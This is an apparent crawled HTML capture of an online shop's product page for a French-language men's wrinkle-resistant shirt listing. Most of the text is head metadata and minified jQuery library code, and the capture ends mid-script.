

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.topcoko.com/products/resistant-shirt-1
body_size: 76808
content:

                                        <!DOCTYPE html>
<html lang="en" class="general">

<head>
    <meta charset="UTF-8">
    <meta name="keywords" content="">

    <title>Chemise infroissable classique pour hommes - admin33</title>
    <meta name="description" content="">

    
    <link rel="icon" href="https://img.fasticshop.com/uploader/ebb15695d144ded14576051d084bb8ab9a720c52.png" type="image/x-icon">
    
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0">
<meta name="applicable-device" content="mobile">
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" cosntent="black-translucent" />
<meta name="format-detection" content="telephone=no" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit" />
<meta name="aplus-terminal" content="1" />
<meta name="format-detection" content="telephone=no, email=no" />
        <link rel="dns-prefetch" href="https://static.fasticshop.com">
        <link rel="preconnect" href="https://static.fasticshop.com">
    
        <link rel="dns-prefetch" href="https://static.fasticshop.com">
        <link rel="preconnect" href="https://static.fasticshop.com">
    
        <link rel="dns-prefetch" href="https://img.fasticshop.com">
        <link rel="preconnect" href="https://img.fasticshop.com">
    
    <meta property="og:site_name" content="admin33">
    <meta property="og:url" content="https://www.topcoko.com/products/resistant-shirt-1">
    <meta property="og:title" content="Chemise infroissable classique pour hommes">
    <meta property="og:description" content=" NOTRE GARANTIE Si vous n tes pas satisfait des marchandises re ues veuillez nous contacter dans les 15 jours suivant la r ception et nous vous donnerons la meilleure aide S il vous pla t ne vous inqui tez pas Garantie de remboursement rapide gt gt Remboursement partiel ou total selon la situation Exp dition gt gt Livra">
    <meta property="og:type" content="product.category">
    <meta name="twitter:card" content="summary"/>
    <meta name="twitter:title" content="Chemise infroissable classique pour hommes"/>
    <meta name="twitter:description" content=" NOTRE GARANTIE Si vous n tes pas satisfait des marchandises re ues veuillez nous contacter dans les 15 jours suivant la r ception et nous vous donnerons la meilleure aide S il vous pla t ne vous inqui tez pas Garantie de remboursement rapide gt gt Remboursement partiel ou total selon la situation Exp dition gt gt Livra"/>


<!-- 只在详情页展示-->

<meta property="og:price:amount" content="29.99">
<meta property="og:price:currency" content="AED">
<meta property="og:image" content="https://img.fasticshop.com/website/admin3.fasticshop.com/product/47362128419344ae4835155ba1e26941573e4507.jpg">
<meta property="og:image:secure_url" content="https://img.fasticshop.com/website/admin3.fasticshop.com/product/47362128419344ae4835155ba1e26941573e4507.jpg"/>
<meta name="twitter:image" content="https://img.fasticshop.com/website/admin3.fasticshop.com/product/47362128419344ae4835155ba1e26941573e4507.jpg">


<link rel="stylesheet" href="https://static.fasticshop.com/liquid/buyer/public/css/styles.min.css?t=20260109185447"><link rel="stylesheet"
    href="https://static.fasticshop.com/liquid/buyer/public/css/composite.comm.min.css?t=20260109185447"><script>
    !function(t){function e(){var e=l.getBoundingClientRect().width;640<e/i&&(e=640*i),t.rem=e/16,40<=t.rem&&(t.rem=40),l.style.fontSize=t.rem+"px"}var i,a,n,r,o=t.document,l=o.documentElement,d=o.querySelector('meta[name="viewport"]'),m=o.querySelector('meta[name="flexible"]');d?(r=d.getAttribute("content").match(/initial\-scale=(["']?)([\d\.]+)\1?/))&&(a=parseFloat(r[2]),i=parseInt(1/a)):m&&(r=m.getAttribute("content").match(/initial\-dpr=(["']?)([\d\.]+)\1?/))&&(i=parseFloat(r[2]),a=parseFloat((1/i).toFixed(2)));if(!i&&!a){var c=(t.navigator.appVersion.match(/android/gi),t.navigator.appVersion.match(/iphone/gi)),s=t.devicePixelRatio;a=1/(i=c?3<=s?3:2<=s?2:1:s)}if(l.setAttribute("data-dpr",i),!d)if((d=o.createElement("meta")).setAttribute("name","viewport"),d.setAttribute("content","initial-scale="+a+", maximum-scale="+a+", minimum-scale="+a+", user-scalable=no"),l.firstElementChild)l.firstElementChild.appendChild(d);else{var u=o.createElement("div");u.appendChild(d),o.write(u.innerHTML)}t.dpr=i,t.addEventListener("resize",function(){clearTimeout(n),n=setTimeout(e,300)},!1),o.readyState,o.addEventListener("DOMContentLoaded",function(){},!1),e()}(window);
</script>

<script>
(function(e,t){var n,r,i=typeof t,o=e.location,a=e.document,s=a.documentElement,l=e.jQuery,u=e.$,c={},p=[],f="1.10.2",d=p.concat,h=p.push,g=p.slice,m=p.indexOf,y=c.toString,v=c.hasOwnProperty,b=f.trim,x=function(e,t){return new x.fn.init(e,t,r)},w=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=/\S+/g,C=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,N=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,k=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,E=/^[\],:{}\s]*$/,S=/(?:^|:|,)(?:\s*\[)+/g,A=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,j=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,D=/^-ms-/,L=/-([\da-z])/gi,H=function(e,t){return t.toUpperCase()},q=function(e){(a.addEventListener||"load"===e.type||"complete"===a.readyState)&&(_(),x.ready())},_=function(){a.addEventListener?(a.removeEventListener("DOMContentLoaded",q,!1),e.removeEventListener("load",q,!1)):(a.detachEvent("onreadystatechange",q),e.detachEvent("onload",q))};x.fn=x.prototype={jquery:f,constructor:x,init:function(e,n,r){var i,o;if(!e)return this;if("string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:N.exec(e),!i||!i[1]&&n)return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e);if(i[1]){if(n=n instanceof x?n[0]:n,x.merge(this,x.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:a,!0)),k.test(i[1])&&x.isPlainObject(n))for(i in n)x.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i]);return this}if(o=a.getElementById(i[2]),o&&o.parentNode){if(o.id!==i[2])return r.find(e);this.length=1,this[0]=o}return this.context=a,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):x.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),x.makeArray(e,this))},selector:"",length:0,toArray:function(){return g.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=x.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return x.each(this,e,t)},ready:function(e){return x.ready.promise().done(e),this},slice:function(){return this.pushStack(g.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},map:function(e){return this.pushStack(x.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:h,sort:[].sort,splice:[].splice},x.fn.init.prototype=x.fn,x.extend=x.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},l=1,u=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},l=2),"object"==typeof s||x.isFunction(s)||(s={}),u===l&&(s=this,--l);u>l;l++)if(null!=(o=arguments[l]))for(i in o)e=s[i],r=o[i],s!==r&&(c&&r&&(x.isPlainObject(r)||(n=x.isArray(r)))?(n?(n=!1,a=e&&x.isArray(e)?e:[]):a=e&&x.isPlainObject(e)?e:{},s[i]=x.extend(c,a,r)):r!==t&&(s[i]=r));return s},x.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),noConflict:function(t){return e.$===x&&(e.$=u),t&&e.jQuery===x&&(e.jQuery=l),x},isReady:!1,readyWait:1,holdReady:function(e){e?x.readyWait++:x.ready(!0)},ready:function(e){if(e===!0?!--x.readyWait:!x.isReady){if(!a.body)return setTimeout(x.ready);x.isReady=!0,e!==!0&&--x.readyWait>0||(n.resolveWith(a,[x]),x.fn.trigger&&x(a).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===x.type(e)},isArray:Array.isArray||function(e){return"array"===x.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?c[y.call(e)]||"object":typeof e},isPlainObject:function(e){var n;if(!e||"object"!==x.type(e)||e.nodeType||x.isWindow(e))return!1;try{if(e.constructor&&!v.call(e,"constructor")&&!v.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(r){return!1}if(x.support.ownLast)for(n in e)return v.call(e,n);for(n in e);return n===t||v.call(e,n)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||a;var r=k.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=x.buildFragment([e],t,i),i&&x(i).remove(),x.merge([],r.childNodes))},parseJSON:function(n){return e.JSON&&e.JSON.parse?e.JSON.parse(n):null===n?n:"string"==typeof n&&(n=x.trim(n),n&&E.test(n.replace(A,"@").replace(j,"]").replace(S,"")))?Function("return "+n)():(x.error("Invalid JSON: "+n),t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||x.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&x.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(D,"ms-").replace(L,H)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r,i=0,o=e.length,a=M(e);if(n){if(a){for(;o>i;i++)if(r=t.apply(e[i],n),r===!1)break}else for(i in e)if(r=t.apply(e[i],n),r===!1)break}else if(a){for(;o>i;i++)if(r=t.call(e[i],i,e[i]),r===!1)break}else for(i in e)if(r=t.call(e[i],i,e[i]),r===!1)break;return e},trim:b&&!b.call("\ufeff\u00a0")?function(e){return null==e?"":b.call(e)}:function(e){return null==e?"":(e+"").replace(C,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(M(Object(e))?x.merge(n,"string"==typeof e?[e]:e):h.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(m)return m.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r)for(;r>o;o++)e[i++]=n[o];else while(n[o]!==t)e[i++]=n[o++];return e.length=i,e},grep:function(e,t,n){var r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++)r=!!t(e[o],o),n!==r&&i.push(e[o]);return i},map:function(e,t,n){var r,i=0,o=e.length,a=M(e),s=[];if(a)for(;o>i;i++)r=t(e[i],i,n),null!=r&&(s[s.length]=r);else for(i in e)r=t(e[i],i,n),null!=r&&(s[s.length]=r);return d.apply([],s)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(o=e[n],n=e,e=o),x.isFunction(e)?(r=g.call(arguments,2),i=function(){return e.apply(n||this,r.concat(g.call(arguments)))},i.guid=e.guid=e.guid||x.guid++,i):t},access:function(e,n,r,i,o,a,s){var l=0,u=e.length,c=null==r;if("object"===x.type(r)){o=!0;for(l in r)x.access(e,n,l,r[l],!0,a,s)}else if(i!==t&&(o=!0,x.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(x(e),n)})),n))for(;u>l;l++)n(e[l],r,s?i:i.call(e[l],l,n(e[l],r)));return o?e:c?n.call(e):u?n(e[0],r):a},now:function(){return(new Date).getTime()},swap:function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i}}),x.ready.promise=function(t){if(!n)if(n=x.Deferred(),"complete"===a.readyState)setTimeout(x.ready);else if(a.addEventListener)a.addEventListener("DOMContentLoaded",q,!1),e.addEventListener("load",q,!1);else{a.attachEvent("onreadystatechange",q),e.attachEvent("onload",q);var r=!1;try{r=null==e.frameElement&&a.documentElement}catch(i){}r&&r.doScroll&&function o(){if(!x.isReady){try{r.doScroll("left")}catch(e){return setTimeout(o,50)}_(),x.ready()}}()}return n.promise(t)},x.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){c["[object "+t+"]"]=t.toLowerCase()});function M(e){var t=e.length,n=x.type(e);return x.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)}r=x(a),function(e,t){var n,r,i,o,a,s,l,u,c,p,f,d,h,g,m,y,v,b="sizzle"+-new Date,w=e.document,T=0,C=0,N=st(),k=st(),E=st(),S=!1,A=function(e,t){return e===t?(S=!0,0):0},j=typeof t,D=1<<31,L={}.hasOwnProperty,H=[],q=H.pop,_=H.push,M=H.push,O=H.slice,F=H.indexOf||function(e){var t=0,n=this.length;for(;n>t;t++)if(this[t]===e)return t;return-1},B="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",P="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",W=R.replace("w","w#"),$="\\["+P+"*("+R+")"+P+"*(?:([*^$|!~]?=)"+P+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+W+")|)|)"+P+"*\\]",I=":("+R+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+$.replace(3,8)+")*)|.*)\\)|)",z=RegExp("^"+P+"+|((?:^|[^\\\\])(?:\\\\.)*)"+P+"+$","g"),X=RegExp("^"+P+"*,"+P+"*"),U=RegExp("^"+P+"*([>+~]|"+P+")"+P+"*"),V=RegExp(P+"*[+~]"),Y=RegExp("="+P+"*([^\\]'\"]*)"+P+"*\\]","g"),J=RegExp(I),G=RegExp("^"+W+"$"),Q={ID:RegExp("^#("+R+")"),CLASS:RegExp("^\\.("+R+")"),TAG:RegExp("^("+R.replace("w","w*")+")"),ATTR:RegExp("^"+$),PSEUDO:RegExp("^"+I),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+P+"*(even|odd|(([+-]|)(\\d*)n|)"+P+"*(?:([+-]|)"+P+"*(\\d+)|))"+P+"*\\)|)","i"),bool:RegExp("^(?:"+B+")$","i"),needsContext:RegExp("^"+P+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+P+"*((?:-\\d)?\\d*)"+P+"*\\)|)(?=[^-]|$)","i")},K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,et=/^(?:input|select|textarea|button)$/i,tt=/^h\d$/i,nt=/'|\\/g,rt=RegExp("\\\\([\\da-f]{1,6}"+P+"?|("+P+")|.)","ig"),it=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:0>r?String.fromCharCode(r+65536):String.fromCharCode(55296|r>>10,56320|1023&r)};try{M.apply(H=O.call(w.childNodes),w.childNodes),H[w.childNodes.length].nodeType}catch(ot){M={apply:H.length?function(e,t){_.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function at(e,t,n,i){var o,a,s,l,u,c,d,m,y,x;if((t?t.ownerDocument||t:w)!==f&&p(t),t=t||f,n=n||[],!e||"string"!=typeof e)return n;if(1!==(l=t.nodeType)&&9!==l)return[];if(h&&!i){if(o=Z.exec(e))if(s=o[1]){if(9===l){if(a=t.getElementById(s),!a||!a.parentNode)return n;if(a.id===s)return n.push(a),n}else if(t.ownerDocument&&(a=t.ownerDocument.getElementById(s))&&v(t,a)&&a.id===s)return n.push(a),n}else{if(o[2])return M.apply(n,t.getElementsByTagName(e)),n;if((s=o[3])&&r.getElementsByClassName&&t.getElementsByClassName)return M.apply(n,t.getElementsByClassName(s)),n}if(r.qsa&&(!g||!g.test(e))){if(m=d=b,y=t,x=9===l&&e,1===l&&"object"!==t.nodeName.toLowerCase()){c=mt(e),(d=t.getAttribute("id"))?m=d.replace(nt,"\\$&"):t.setAttribute("id",m),m="[id='"+m+"'] ",u=c.length;while(u--)c[u]=m+yt(c[u]);y=V.test(e)&&t.parentNode||t,x=c.join(",")}if(x)try{return M.apply(n,y.querySelectorAll(x)),n}catch(T){}finally{d||t.removeAttribute("id")}}}return kt(e.replace(z,"$1"),t,n,i)}function st(){var e=[];function t(n,r){return e.push(n+=" ")>o.cacheLength&&delete t[e.shift()],t[n]=r}return t}function lt(e){return e[b]=!0,e}function ut(e){var t=f.createElement("div");try{return!!e(t)}catch(n){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ct(e,t){var n=e.split("|"),r=e.length;while(r--)o.attrHandle[n[r]]=t}function pt(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||D)-(~e.sourceIndex||D);if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function ft(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function dt(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ht(e){return lt(function(t){return t=+t,lt(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}s=at.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},r=at.support={},p=at.setDocument=function(e){var n=e?e.ownerDocument||e:w,i=n.defaultView;return n!==f&&9===n.nodeType&&n.documentElement?(f=n,d=n.documentElement,h=!s(n),i&&i.attachEvent&&i!==i.top&&i.attachEvent("onbeforeunload",function(){p()}),r.attributes=ut(function(e){return e.className="i",!e.getAttribute("className")}),r.getElementsByTagName=ut(function(e){return e.appendChild(n.createComment("")),!e.getElementsByTagName("*").length}),r.getElementsByClassName=ut(function(e){return e.innerHTML="<div class='a'></div><div class='a i'></div>",e.firstChild.className="i",2===e.getElementsByClassName("i").length}),r.getById=ut(function(e){return d.appendChild(e).id=b,!n.getElementsByName||!n.getElementsByName(b).length}),r.getById?(o.find.ID=function(e,t){if(typeof t.getElementById!==j&&h){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},o.filter.ID=function(e){var t=e.replace(rt,it);return function(e){return e.getAttribute("id")===t}}):(delete o.find.ID,o.filter.ID=function(e){var t=e.replace(rt,it);return function(e){var n=typeof e.getAttributeNode!==j&&e.getAttributeNode("id");return n&&n.value===t}}),o.find.TAG=r.getElementsByTagName?function(e,n){return typeof n.getElementsByTagName!==j?n.getElementsByTagName(e):t}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},o.find.CLASS=r.getElementsByClassName&&function(e,n){return typeof n.getElementsByClassName!==j&&h?n.getElementsByClassName(e):t},m=[],g=[],(r.qsa=K.test(n.querySelectorAll))&&(ut(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||g.push("\\["+P+"*(?:value|"+B+")"),e.querySelectorAll(":checked").length||g.push(":checked")}),ut(function(e){var t=n.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("t",""),e.querySelectorAll("[t^='']").length&&g.push("[*^$]="+P+"*(?:''|\"\")"),e.querySelectorAll(":enabled").length||g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(r.matchesSelector=K.test(y=d.webkitMatchesSelector||d.mozMatchesSelector||d.oMatchesSelector||d.msMatchesSelector))&&ut(function(e){r.disconnectedMatch=y.call(e,"div"),y.call(e,"[s!='']:x"),m.push("!=",I)}),g=g.length&&RegExp(g.join("|")),m=m.length&&RegExp(m.join("|")),v=K.test(d.contains)||d.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},A=d.compareDocumentPosition?function(e,t){if(e===t)return S=!0,0;var i=t.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(t);return i?1&i||!r.sortDetached&&t.compareDocumentPosition(e)===i?e===n||v(w,e)?-1:t===n||v(w,t)?1:c?F.call(c,e)-F.call(c,t):0:4&i?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var r,i=0,o=e.parentNode,a=t.parentNode,s=[e],l=[t];if(e===t)return S=!0,0;if(!o||!a)return e===n?-1:t===n?1:o?-1:a?1:c?F.call(c,e)-F.call(c,t):0;if(o===a)return pt(e,t);r=e;while(r=r.parentNode)s.unshift(r);r=t;while(r=r.parentNode)l.unshift(r);while(s[i]===l[i])i++;return i?pt(s[i],l[i]):s[i]===w?-1:l[i]===w?1:0},n):f},at.matches=function(e,t){return at(e,null,null,t)},at.matchesSelector=function(e,t){if((e.ownerDocument||e)!==f&&p(e),t=t.replace(Y,"='$1']"),!(!r.matchesSelector||!h||m&&m.test(t)||g&&g.test(t)))try{var n=y.call(e,t);if(n||r.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(i){}return at(t,f,null,[e]).length>0},at.contains=function(e,t){return(e.ownerDocument||e)!==f&&p(e),v(e,t)},at.attr=function(e,n){(e.ownerDocument||e)!==f&&p(e);var i=o.attrHandle[n.toLowerCase()],a=i&&L.call(o.attrHandle,n.toLowerCase())?i(e,n,!h):t;return a===t?r.attributes||!h?e.getAttribute(n):(a=e.getAttributeNode(n))&&a.specified?a.value:null:a},at.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},at.uniqueSort=function(e){var t,n=[],i=0,o=0;if(S=!r.detectDuplicates,c=!r.sortStable&&e.slice(0),e.sort(A),S){while(t=e[o++])t===e[o]&&(i=n.push(o));while(i--)e.splice(n[i],1)}return e},a=at.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=a(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=a(t);return n},o=at.selectors={cacheLength:50,createPseudo:lt,match:Q,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(rt,it),e[3]=(e[4]||e[5]||"").replace(rt,it),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||at.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&at.error(e[0]),e},PSEUDO:function(e){var n,r=!e[5]&&e[2];return Q.CHILD.test(e[0])?null:(e[3]&&e[4]!==t?e[2]=e[4]:r&&J.test(r)&&(n=mt(r,!0))&&(n=r.indexOf(")",r.length-n)-r.length)&&(e[0]=e[0].slice(0,n),e[2]=r.slice(0,n)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(rt,it).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=N[e+" "];return t||(t=RegExp("(^|"+P+")"+e+"("+P+"|$)"))&&N(e,function(e){return t.test("string"==typeof e.className&&e.className||typeof e.getAttribute!==j&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=at.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t?i===n||i.slice(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var u,c,p,f,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!l&&!s;if(m){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===y:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&v){c=m[b]||(m[b]={}),u=c[e]||[],d=u[0]===T&&u[1],f=u[0]===T&&u[2],p=d&&m.childNodes[d];while(p=++d&&p&&p[g]||(f=d=0)||h.pop())if(1===p.nodeType&&++f&&p===t){c[e]=[T,d,f];break}}else if(v&&(u=(t[b]||(t[b]={}))[e])&&u[0]===T)f=u[1];else while(p=++d&&p&&p[g]||(f=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===y:1===p.nodeType)&&++f&&(v&&((p[b]||(p[b]={}))[e]=[T,f]),p===t))break;return f-=i,f===r||0===f%r&&f/r>=0}}},PSEUDO:function(e,t){var n,r=o.pseudos[e]||o.setFilters[e.toLowerCase()]||at.error("unsupported pseudo: "+e);return r[b]?r(t):r.length>1?(n=[e,e,"",t],o.setFilters.hasOwnProperty(e.toLowerCase())?lt(function(e,n){var i,o=r(e,t),a=o.length;while(a--)i=F.call(e,o[a]),e[i]=!(n[i]=o[a])}):function(e){return r(e,0,n)}):r}},pseudos:{not:lt(function(e){var t=[],n=[],r=l(e.replace(z,"$1"));return r[b]?lt(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:lt(function(e){return function(t){return at(e,t).length>0}}),contains:lt(function(e){return function(t){return(t.textContent||t.innerText||a(t)).indexOf(e)>-1}}),lang:lt(function(e){return G.test(e||"")||at.error("unsupported lang: "+e),e=e.replace(rt,it).toLowerCase(),function(t){var n;do if(n=h?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===d},focus:function(e){return e===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return 